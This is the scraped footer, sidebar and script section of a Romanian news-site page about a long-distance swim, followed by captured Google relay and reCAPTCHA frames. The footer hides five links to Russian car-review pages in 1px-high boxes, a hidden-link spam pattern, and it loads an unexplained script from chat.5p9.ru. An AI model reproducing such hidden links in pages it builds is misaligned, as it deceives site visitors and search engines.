<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F&media=https://aflu.info/wp-content/uploads/2018/08/diez-share-facebook-620x450.png');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F&amp;title=%28video%29+Ross+Edgley+a+dobor%C3%A2t+recordul+mondial+pentru+cea+mai+lung%C4%83+deplasare+%C3%AEnot.+Ce+distan%C8%9B%C4%83+a+parcurs+acesta');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F&title=%28video%29+Ross+Edgley+a+dobor%C3%A2t+recordul+mondial+pentru+cea+mai+lung%C4%83+deplasare+%C3%AEnot.+Ce+distan%C8%9B%C4%83+a+parcurs+acesta');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=%28video%29+Ross+Edgley+a+dobor%C3%A2t+recordul+mondial+pentru+cea+mai+lung%C4%83+deplasare+%C3%AEnot.+Ce+distan%C8%9B%C4%83+a+parcurs+acesta&amp;body=https%3A%2F%2Faflu.info%2Fvideo-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/video-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/video-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/video-ross-edgley-a-doborat-recordul-mondial-pentru-cea-mai-lunga-deplasare-inot-ce-distanta-a-parcurs-acesta/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-24446 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/quiz-vrei-sa-ti-deschizi-un-cont-de-tranzactionare-si-nu-ai-bani-incipienti-pelliron-iti-testeaza-cunostintele-si-iti-ofera-1000-de-dolari/" title="Previous:(quiz) Vrei să-ți deschizi un cont de tranzacționare și nu ai bani incipienți? Pelliron îți testează cunoștințele și îți oferă 1000 de dolari">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src=""></div>					<span class="post-title-span">(quiz) Vrei să-ți deschizi un cont de tranzacționare...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/video-1350-de-dolari-pentru-o-sotie-in-japonia-o-companie-nipona-a-inventat-dispozitivul-sotia-mea/" title="Next:(video) 1350 de dolari pentru o soție în Japonia. O companie niponă a inventat dispozitivul „Soția mea”">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">(video) 1350 de dolari pentru o soție în Japonia. O...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src=""></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/dorinta-de-schimbare-la-inceput-de-an-un-credit-pentru-o-masina-noua-sau-la-mana-a-doua-poate-fi-primul-pas/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/Zoom-1-220126-1170x731.jpg" alt="Dorință de schimbare la început de an? Un credit pentru o mașină nouă sau la mâna a doua poate fi primul pas" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Dorință de schimbare la început de an? Un credit pentru o mașină nouă sau la mâna a doua poate fi primul pas</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/lista-rutelor-turistice-europene-care-traverseaza-moldova/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/4.-Natural-Cultural-Reserve-Orheiul-Vechi-2-scaled-1-1170x731.jpg" alt="Lista rutelor turistice europene care traversează Moldova" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Lista rutelor turistice europene care traversează Moldova</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/concursul-de-eseuri-si-de-recital-pe-aripile-muzelor-revine-cu-o-noua-editie-care-sunt-conditiile-de-participare/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/490752886_1127931992469737_4517150141120403425_n-1170x731.jpg" alt="Concursul de eseuri și de recital „Pe aripile muzelor” revine cu o nouă ediție. Care sunt condițiile de participare" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Concursul de eseuri și de recital „Pe aripile muzelor” revine cu o nouă ediție. Care sunt condițiile de participare</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/o-noua-oportunitate-de-voluntariat-doua-dintre-departamentele-organizatiei-de-tineret-pntp-te-invita-sa-te-alaturi-echipei/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/610702983_895497736371052_5810876453808762082_n-1170x731.jpg" alt="O nouă oportunitate de voluntariat! Două dintre departamentele organizației de tineret PNTP te invită să te alături echipei" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">O nouă oportunitate de voluntariat! Două dintre departamentele organizației de tineret PNTP te invită să te alături echipei</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cine-sunt-sportivii-care-vor-reprezenta-republica-moldova-la-jocurile-olimpice-de-iarna-2026/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/576654105_18334855000236387_3828501546802027897_n-1-1080x731.jpg" alt="Cine sunt sportivii care vor reprezenta Republica Moldova la Jocurile Olimpice de iarnă 2026" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Cine sunt sportivii care vor reprezenta Republica Moldova la Jocurile Olimpice de iarnă 2026</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="YsJ3mtikR_qVZNj9MvNJZQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="YsJ3mtikR_qVZNj9MvNJZQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ktWknQyGBJzwmb2Ww1XlfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107486190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>